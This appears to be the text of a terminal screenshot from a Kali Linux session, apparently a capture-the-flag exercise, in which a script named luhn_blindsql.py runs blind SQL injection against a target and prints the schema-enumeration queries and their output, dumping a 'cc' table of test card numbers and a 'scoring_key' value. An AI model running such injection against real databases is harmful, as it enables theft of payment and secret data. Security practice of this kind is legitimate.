 mmm@kali: ~
mmm@kali:~$ ./luhn_blindsql.py "ptl-33fd8591-95f82499.libcurl.so"
SELECT table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'info
rmation_schema'
1. cc
2. scoring_key
SELECT column_name FROM information_schema.columns where table_name = 'cc'
1. id
2. cc_number
SELECT column_name FROM information_schema.columns where table_name = 'scoring_key'
1. id
2. value
SELECT concat(id, '::', cc_number) FROM cc
1. 1::4111111111111111
2. 2::4012888888881881
SELECT concat(id, '::', value) FROM scoring_key
1. 1::f3efcaf4-977b-476b-b20b-a8b861f63914
mmm@kali:~$